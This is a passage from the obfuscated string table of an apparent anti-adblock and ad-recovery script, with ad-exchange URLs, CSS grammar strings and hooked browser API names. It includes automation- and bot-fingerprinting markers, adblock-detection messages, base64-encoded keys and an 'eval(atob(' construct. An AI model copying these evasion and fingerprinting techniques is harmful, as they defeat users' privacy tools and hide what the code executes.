x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','bad-url-token','thread-','parseSourceMapInput','findAll','cefsharp','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','throw\x20new\x20Error();','chrome','eventStatus','getClickUrl','91d63f52','unset','imprnt-cnt','[<box>|border|padding|content]#','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','atan(\x20<calc-sum>\x20)','insertBefore','<\x27border-top-style\x27>','ladsp.com','googletagmanager.com','create','port','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','equals','bored_panda_script_block_check','properties','normal|<string>',',\x20scrollX:\x20','AttributeSelector','adshield-loaded','<line-width>{1,4}','Element_className','<\x27inset-inline\x27>','semicolon-token','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','domAutomation','consumeFunctionName','contents|none','umogames.com','?as-revalidator=','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','command','[full-width|proportional-width]','snigel-','exportSnapshot','serverbid.com','none|<custom-ident>+','adnami.io','adform.net','strict','[restore-rejections]\x20restoreDeferredRejections__nonadblock','cooktoria.com','window','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','base','https://static.dable.io/dist/plugin.min.js','kumo.network-n.com','compareByGeneratedPositionsDeflated','https://c.amazon-adsystem.com/aax2/apstag.js','pub_300x250','findWsEnd','1098180hGZsrp','<\x27max-block-size\x27>','yieldmo.com','selector(\x20<complex-selector>\x20)','closed','inline|block|horizontal|vertical','none|in-flow|all','SharedWorker','html','low','random','sameSite','edgios','CSSStyleDeclaration_setProperty','/gampad/ads','adContainer','eat','compareByOriginalPositionsNoSource','none|element|auto','VENDOR','isBalanceEdge','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','onerror','<blend-mode>#','none|auto|<percentage>','interval','defineOutOfPageSlot','TBL','https://btlr.sharethrough.com/universal/v1','_ads','MSG_ACK','eatIdent','error','<clip-source>|[<basic-shape>||<geometry-box>]|none','https://fastlane.rubiconproject.com/a/api/fastlane.json','cancelIdleCallback','port2','Element','googletag\x20cmd\x20unshift\x20failed\x20:\x20','xg4ken.com','return','request_id','responseURL','none|<image>|<mask-source>','data-stndz-hidden','img_dggnaogcyx5g7dge2a9x2g7yda9d','auto|none|scrollbar|-ms-autohiding-scrollbar','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','hadronid.net','localeCompare','as_apply','auth','[contain|none|auto]{1,2}','Identifier,\x20string\x20or\x20comma\x20is\x20expected','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','iu_parts','addConnectionHandler','opera','adUnitPath','3lift.com','Percentage','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','Element_innerHTML','skewX(\x20[<angle>|<zero>]\x20)','document_getElementById','clientHeight','gwd-','shouldPageviewOnUrlChange','optidigital.com','the-ozone-project.com','Exception\x20occurred\x20in\x20hooked\x20function\x20','Comma','HTMLLinkElement_as','script_block_check','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','reserved2Output','replace','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','appsflyer.com','Terminate\x20-\x20not\x20apply','isMainFrame','osano-','postrelease.com','data:','none|<transform-list>','skipSC','urlRegexes','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','Range','HTMLMediaElement','[<length-percentage>|auto]{1,2}|cover|contain','abgroup','<ident>','tag','text','https://html-load.com','deep','from','ad-score.com','<length>|<percentage>','isElementDisplayNoneImportant','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','HTMLTableCellElement','snigelweb.com','logs','isInAdIframe','redir','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','navigator.plugins.length\x20is\x20undefined','<box>|border|text','sp.','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','adClosed','cWJ1dw==','[none|<dashed-ident>]#','https://tlx.3lift.com/header/auction','DOMParser_parseFromString','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','()\x20=>\x20version','appendData','(\x5cs|>)','HTMLAnchorElement_attributionSrc','mismatchOffset','__hooked_preframe','adfit','prev_iu_szs','start','Invalid\x20protect\x20url\x20prefix:\x20','adshield','Boolean','[<length-percentage>|left|center|right]#','removeChild','[none|<custom-ident>]#','getReader','[<length-percentage>|top|center|bottom]#',')-token','div','Unknown\x20at-rule','event','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','inherit','static-cdn.spot.im','protocol','842703KFdwlo','HTMLAnchorElement_ping',',\x20y:\x20','[auto|<length-percentage>]{1,4}','matches','insertAfter','Node_appendChild','/ssvast_track/v2','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','getBoundingClientRect','parseValue','cachedResultIsInAdIframe','<\x27margin-inline-start\x27>','HTMLSourceElement','AddMatchOnce','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','cssRules','placeholder-slot','window.external\x20is\x20undefined','application/json','\x20undefined','isSleipnir','Unknown\x20node\x20type\x20`','History','aditude','permission','loaded','none|<shadow>#','xlink:href','boundingClientRect','<integer>&&<symbol>','[<length>{2,3}&&<color>?]','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','last_processed_rules_count','Ratio','process','Notification','units','HTMLIFrameElement_name','Failed\x20to\x20detect\x20bot','none|<url>','PseudoElementSelector','messageId','\x22inventories\x22','_sorted','boredpanda.com','<number\x20[0,1]>','navigator.productSub\x20is\x20undefined','alphaStr','\x0a\x20\x20','https://report.ad-shield.cc/','none|auto','indiatimes.com','class\x20extends\x20self.XMLHttpRequest','lastIndexOf','ima://','extra','_self','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','iterator','encodedBodySize','Failed\x20to\x20get\x20key\x20from:\x20','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','connectad.io','adpushup','\x20or\x20hex\x20digit','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','driver','pub_728x90','none|railed','map','join','node','Rule','none|<shadow-t>#','supplierId','UNKNOWN','caption|icon|menu|message-box|small-caption|status-bar','_as_injected_functions','symplr','innerText','DocumentFragment_querySelector','neoera-cdn.relevant-digital.com','\x20|\x20\x20','onClick','conative.network','//#\x20sourceURL=mediation.js','_names','HTMLAnchorElement_hash','Unknown\x20at-rule\x20descriptor','Unknown\x20type','auto||<ratio>','Hyphen\x20minus','__as_rej','scale(\x20[<number>|<percentage>]#{1,2}\x20)','state','XMLHttpRequest_responseURL','in2w_key','clearInterval','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','topics.authorizedvault.com','https://ap.lijit.com/rtb/bid','getOwnPropertyDescriptor','RENDERER','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','<\x27border-style\x27>','write','BotdError','_mappings','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','tpc.googlesyndication.com','stopImmediatePropagation','reserved1Input','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','outerHTML','ac-','window.external.toString\x20is\x20not\x20a\x20function','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','getContext','.workers.dev','a-mo.net','callback','anymind','ADS_FRAME','Generator\x20is\x20already\x20executing.','inset?&&<length>{2,4}&&<color>?','isVisibleNode','AdThrive_','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','none|<filter-function-list>|<-ms-filter-function-list>','<xyz-space>\x20[<number>|<percentage>|none]{3}','auto|touch','\x22\x20is\x20a\x20required\x20argument.','\x22\x20is\x20not\x20in\x20the\x20set.','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','BatteryManager','normal|auto|<position>','css','Unknown\x20node\x20type:\x20','triggerCount','gacraft.jp','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<head','MessageEvent_origin','cachedAt','Profile','s.amazon-adsystem.com','ay.delivery','c.appier.net','Name\x20is\x20expected','<urange>#','__fxdriver_evaluate','ivt','none|forwards|backwards|both','String_replace','inventories','ad-unit','[proportional-nums|tabular-nums]','padding|border','pop','decodeValues','lookupOffset','sandbox','hardwareConcurrency','adsdk.microsoft.com','title\x20(english\x20only)','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','MatchGraph','<blend-mode>|plus-lighter','flat|preserve-3d','svh','whatcardev.haymarket.com','consents','hue-rotate(\x20<angle>\x20)','HTMLAnchorElement_target','https://ssb-global.smartadserver.com/api/bid','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Field\x20`','IntersectionObserverEntry','<media-query>#','%%%INV_CODE%%%','INVENTORY_FRAME','N\x20is\x20expected','snigel','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<mf-name>','api.adiostech.com','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27bottom\x27>','none|[<number>|<percentage>]{1,3}','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','substringToPos','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','originalLine','languages','airtory.com','https://s.html-load.com','parseAtrulePrelude','script','none|circle|disc|square','Selector','none|[<svg-length>+]#','<position>#','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','privacymanager.io','keepalive','main_richload','<family-name>','Failed\x20to\x20load\x20profile:\x20','CefSharp','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','_ignoreInvalidMapping','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','tpdads.com','cmVzZXJ2ZWQxT3V0cHV0','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','(E2)\x20Invalid\x20protect\x20url:\x20','https://prebid.cootlogix.com/prebid/multi/','auto|<length-percentage>','json','Block','ClassSelector','decorate','!self','setProperty','fastclick.net','quantumdex.io','Element_attributes','scripts','dispatchEvent','https://ghb.adtelligent.com/v2/auction/','option\x20sameSite\x20is\x20invalid','yellowblue.io','auto|avoid','svi','normal|[fill||stroke||markers]','decodeURIComponent','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','orbidder.otto.de','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','atrules','<position>','isDelim','columns','documentElement','adtelligent.com','OutOfPageFormat','SyntaxMatchError','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','https://c.html-load.com','normal|italic|oblique\x20<angle>?','<shape>|auto','auto|isolate','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','asadcdn.com','<single-animation-iteration-count>#','microad.net','<media-in-parens>\x20[and\x20<media-in-parens>]+','adthrive.com','\x20not\x20an\x20object','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','[[auto|<length-percentage>]{1,2}]#','travle.earth','8573741755808484570000','data-ignore','bad-string-token','jsHeapSizeLimit','autoRecovery','WebGLRenderingContext\x20is\x20null','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','getName','shouldRecover','defineProperty','focus','ds.uncn.jp','sepia(\x20<number-percentage>\x20)','getLocation','s0.2mdn.net','gstatic.com','normal|[<string>\x20<number>]#','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<\x27inset-block-start\x27>','grayscale(\x20<number-percentage>\x20)','Document_querySelectorAll','OWptYW53eXF4MHM1NHp1dG82aA==','httponly','/media/vpaid-display/iframe.html','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','freestar','https://07c225f3.online','WhiteSpace','xhr_defer','inside|outside','[class^=\x22div-gpt-ad\x22]','<\x27margin-left\x27>{1,2}','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','userAgent','invalid\x20protect-id\x20prefix:\x20','pbxai.com','errorTrace','arguments','filename','checkAtruleDescriptorName','lexer','high','is_admiral_active','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','opacity(0)','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','<!DOCTYPE\x20html>','safe','rotateX(\x20[<angle>|<zero>]\x20)','MatchOnce','Function','eval','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','htlbid.com','preload','HTMLStyleElement','<transition-behavior-value>#','<compositing-operator>#','appconsent.io','copy','auto|[over|under]&&[right|left]?','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','df-srv.de','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','normalize','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[object\x20Reflect]','fGAJJ1JxajZDTldIXUk4c3g3dTNm','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','ats-','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','this.href=\x27https://paid.outbrain.com/network/redir','PTZhMEc+UE9vMzdudj94JjFgXTJ0','XMLHttpRequest_statusText','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','<single-animation>#','__rgst_cb','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','[<predefined-rgb-params>|<xyz-params>]','<symbol>\x20<symbol>?','[<length>|<percentage>]{1,4}','trys','lvi','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<line-width>||<line-style>||<color>','cookie','https://prg.smartadserver.com/prebid/v1','text-ad-links','DocumentFragment_getElementById','mozInnerScreenX','$cdc_asdjflasutopfhvcZLmcf','checkAtruleName','padding-box|content-box','getPrototypeOf','decodeId','window.Notification\x20is\x20undefined','evalLength','sussexexpress.co.uk','normal|<length>','SVGElement','idFilter','search','<line-width>','none','level','top|bottom|block-start|block-end|inline-start|inline-end','stylesheet','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','gzip','toStringTag','createElement','Number\x20sign\x20is\x20not\x20allowed','auto|<custom-ident>','first-id.fr','__proto__','navigator.permissions\x20is\x20undefined','description','sdk_version','Event','getArg','auto|<integer>{1,3}','document.documentElement\x20is\x20undefined','<pseudo-page>+|<ident>\x20<pseudo-page>*','this.postMessage(...arguments)','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','advertisement__label','<grid-line>\x20[/\x20<grid-line>]{0,3}','[INVENTORY]\x20found\x20visible\x20','HEAD','content-ad','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<an-plus-b>|even|odd','captureEvents','XXX','bot','tcString','rad','endsWith','frameElement','plugins','<bg-position>#','getElementsByTagName','[<filter-function>|<url>]+','blocking_acceptable_ads',',\x20scrollY:\x20','cmd','coupang','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','none|path(\x20<string>\x20)','sn-','esp.rtbhouse.com','cbidsp','compareByGeneratedPositionsInflated','Nth','[none|<keyframes-name>]#','rem','nhn','<\x27border-top-left-radius\x27>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','<display-outside>?&&[flow|flow-root]?&&list-item','undefined','recovery_adm_gpt_request','mismatchLength','function\x20','scope','[<family-name>|<generic-family>]#',':not(','TopLevelCss','N3k6eDIxOF1VI05DfW5XYU1Te0w=','Identifier\x20is\x20expected','adapi.inlcorp.com','cmVzZXJ2ZWQySW5wdXQ=','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','__hooked','isTargetUrl','(function(){','https:','outerHeight','dimension-token','cultureg','consumeUntilExclamationMarkOrSemicolon','match.rundsp.com','combinator','matcher','HTMLImageElement_attributionSrc','right','normal|sub|super','as-click-message-handler-added','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','light-dark(\x20<color>\x20,\x20<color>\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','sparteo.com','js-tag.zemanta.com','isVisibleElement','<\x27block-size\x27>','firefox','iionads.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','event_type','true|false','blockIVT','kind','HTMLAnchorElement_pathname','adsafeprotected.com','adfarm1.adition.com','<number-percentage>{1,4}\x20fill?','normal|bold|<number\x20[1,1000]>','some','anonymous','start|center|end|baseline|stretch',';\x20HttpOnly','EventTarget','auto|<animateable-feature>#','clickiocdn.com','ar-v1','[shorter|longer|increasing|decreasing]\x20hue','link[rel=\x22stylesheet\x22][href*=\x22','atrulePrelude','clientWidth','isSafari','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','else','Function.prototype.bind\x20is\x20undefined','MediaQuery','origin','bind','IdSelector','querySelector','[contextual|no-contextual]','attributeValueKeys','createSingleNodeList','eval(atob(\x27','adblock_circumvent_score','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<single-transition>#','adUnits','<\x27border-top-width\x27>','analytics','safeframe.googlesyndication.com','setTimeout','resolve','pos','HTMLLinkElement','<declaration-value>?','gpt-highfivve','hotjar.com','Document_getElementById','rightComparison','terms','<\x27max-height\x27>','leader(\x20<leader-type>\x20)','_blank','then','r2b2.cz','yandex.com','</div>','scribens.fr','pubkey','gpt-firstimpression','prev_scp','flip-block||flip-inline||flip-start','adWrapper','always|auto|avoid','banner_ad','interstitial','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','findIndex','matchDeclaration','sharethrough.com','\x0a--','start|end|center|baseline|stretch','Selector\x20is\x20expected','spawn','getElementById','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','targeting','https://aax.amazon-adsystem.com/e/dtb/bid','CSSStyleDeclaration_getPropertyValue','HTMLIFrameElement','Invalid\x20reserved\x20state:\x20','_version','none|<length>','Event_stopImmediatePropagation','Window_open','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','read','basename','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','as_handler_set','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','auto|balance','fromSourceMap','nextSibling','<compound-selector>#','Terminate\x20-\x20empty\x20profile','\x5c$&','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','installedModules','bidsBackHandler','allowPrebid','htlad-','<hex-color>|<absolute-color-function>|<named-color>|transparent','pub_300x250m','about:','sin(\x20<calc-sum>\x20)','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','show|hide','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','uBlock\x20Origin','jump-start|jump-end|jump-none|jump-both|start|end','Too\x20many\x20question\x20marks','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','cef','monitoring','<length>{1,2}','encodeUrl','String','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','arkadium-aps-tagan.adlightning.com',';\x20SameSite=None','dvmax','Type','auto|from-font|[under||[left|right]]','<namespace-prefix>?\x20[<string>|<url>]','device-cmyk(\x20<number>#{4}\x20)','notebookcheck.com','duration','GeneralEnclosed','originalHostname','normal|always','7572DsflvX','adDiv','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','remove','https://consent.sunderlandecho.com','option\x20path\x20is\x20invalid','positions','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','revert','setTargetingForGPTAsync','blocked_filters','opr','PerformanceEntry','collect','__driver_evaluate','cssText','RegExp_test','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','onetrust.com','slotRenderEnded','halifaxcourier.co.uk','cmVzZXJ2ZWQxSW5wdXQ=','liadm.com','__gpp','__driver_unwrapped','return\x20this','selenium-evaluate','<ident>|<function-token>\x20<any-value>\x20)','setSource','adjust.com','not-','HTMLImageElement_src','cache_is_blocking_acceptable_ads','rawMessage','element\x20display\x20none\x20important','isVisible','ad.smaato.net','target=\x22_top\x22','charCode','pn.ybp.yahoo.com','Document_cookie','\x22></script></head><body></body></html>','anymind360.com','isVisibleIframe',',\x20height:\x20','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','lvmax','Analytics.event(','getSizes','content-box|padding-box|border-box|fill-box|stroke-box|view-box','updateCursors','Number\x20sign\x20is\x20expected','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','lvw','HTMLElement_innerText','pointer-events','1nlsdkf','none|mandatory|proximity','uBO:','status','alpha|luminance|match-source','sign(\x20<calc-sum>\x20)','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','fromEntries','cqi','input','getComputedStyle','auto|sRGB|linearRGB','platform','ayads.co','data-freestar-ad','nonzero|evenodd','reduceRight','HTMLFormElement_action','normal|break-word|anywhere','invalid\x20protect-id\x20length:\x20','replace|add|accumulate','https://cmp.osano.com','appendScriptElementAsync','<grid-line>\x20[/\x20<grid-line>]?','acos(\x20<calc-sum>\x20)','<\x27flex-basis\x27>','adwallpaper','leave','serviceName','PerformanceEntry_name','value','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','\x20used\x20missed\x20syntax\x20definition\x20','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','https://pagead2.googlesyndication.com/gampad/ads','e|pi|infinity|-infinity|NaN','intentiq.com','responseType','referrer','<mf-name>\x20:\x20<mf-value>','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','w2g','hooking\x20started\x20without\x20preframe\x20hooking','getItem','adtrafficquality.google','https://t.visx.net/ul_cb/hb_post','manchesterworld.uk','CSSStyleDeclaration_cssText','em5iZw==','_as_prehooked_functions','prependList','Url','parse','__prehooked','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','issue','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','as_window_id','/translator','close','clone','getEvents','XMLHttpRequest_status','no-cors','script_version','HTMLTableElement','Yml4cXJod245emptNTRvMTJmZTBz','selectorList','Invalid\x20base64\x20digit:\x20','SelectorList','__gpp\x20not\x20found\x20within\x20timeout','adthrive','revert-layer','slice','Hash','before\x20doesn\x27t\x20belong\x20to\x20list','.get','[csstree-match]\x20BREAK\x20after\x20','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','dvh','banner-','4dex.io','skin_wrapper','northantstelegraph.co.uk','[first|last]?\x20baseline','stackadapt.com','clean','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','components','timestamp','as_inventory_id','slimerjs','gcprivacy.com','fmget_targets','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','fromSetString','none|capitalize|uppercase|lowercase|full-width|full-size-kana','toggle','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','[<layer-name>#|<layer-name>?]','display','omid-','dvw','feature','children','column','https://','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<\x27inset-block\x27>','Element_id','__selenium_unwrapped','connectid.analytics.yahoo.com','odd','HTMLImageElement_srcset','performance','currentScript','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','noopStr','declarationList','Invalid\x20URL:\x20','text-ads','gpt-geniee','none|<custom-ident>','https://ad-delivery.net/px.gif?ch=2','<\x27max-inline-size\x27>','dvmin','https://m1.openfpcdn.io/botd/v','getEntriesByType',';\x20Priority=Low','minutemedia','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','<alpha-value>','HTMLElement_dataset','scanString','auto|none|<dashed-ident>|<scroll()>|<view()>','HTMLElement_style','c2shb.pubgw.yahoo.com','emit','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','meta[name=\x22as-tester-handler-added\x22]','beforeunload','phantomjs','adblock_fingerprint','skipValidation','https://imasdk.googleapis.com','Node','optable.co','marker-start','<number>|<dimension>|<ident>|<ratio>','webkit','adthrive-','auto|normal|none','Intl','vendor','<angle>|<percentage>','mfadsrvr.com','getGPPData','idSubstrings','d2VneWpwenV4MzhxMmE5dm1pZm90','content|<\x27width\x27>','/cou/api_reco.php','<\x27flex-grow\x27>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','data-','__replaced','attributionSrc','https://qa.html-load.com','Window_requestIdleCallback','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','<counter()>|<counters()>','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','coupang-dynamic','<single-animation-fill-mode>#','[<bg-layer>\x20,]*\x20<final-bg-layer>','/dbm/ad','https://consent.halifaxcourier.co.uk','springserve.com','1rx.io','https://consent.edinburghnews.scotsman.com','/\x5cr\x5cn/g','\x0a\x20\x20--------','as_logs','HTMLIFrameElement_srcdoc','_parent','publisher1st.com','onetag-sys.com','img_','<\x27inline-size\x27>','samesite','<\x27column-width\x27>||<\x27column-count\x27>','contentsfeed.com','/pagead/gen_204?','[auto|<length-percentage>]{1,2}','criteo.com','shardingIndex','exec','string-token','e-planning.net','hooked','image','[name^=\x22google_ads_iframe\x22]','brave','HTMLIFrameElement_contentDocument','content','seedtag.com','forEachRight','peek','http://api.dable.io/widgets/','sources','Object','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','start|center|end|justify','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','tokenEnd','keepOriginalAcceptableAds','getTargetingKeys','cdn.iubenda.com','tokenStart','<\x27align-self\x27>|anchor-center','<visual-box>||<length\x20[0,∞]>','newcastleworld.com','intervalId','pagead/js/dv3.js','window.top.document.domain;','unsafe|safe','translateY(\x20<length-percentage>\x20)','translateZ(\x20<length>\x20)','MediaSettingsRange','denied','object','documentFocus','__as_is_ready_state_change_loading','[lining-nums|oldstyle-nums]','none|both|horizontal|vertical|block|inline','YmphM3prZnZxbHRndTVzdzY3OG4=','div\x20{}','isPropagationStopped','gpt-adsinteractive','Expect\x20a\x20keyword','Script','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','cust_params','rubiconproject.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','flags','reverse','adlib','HTMLVideoElement_poster','XMLHttpRequest_responseType','Failed\x20to\x20fetch','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','data:text/html,','is_brave','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','Unknown\x20property','ad-delivery.net','https://consent.lep.co.uk','applyTo','media-amazon.com','auto|normal|active|inactive|disabled','webGL','is_admiral_adwall_rendered','https://css-load.com','<single-animation-composition>#','pmdstatic.net','rect(\x20[<length-percentage>|auto]{4}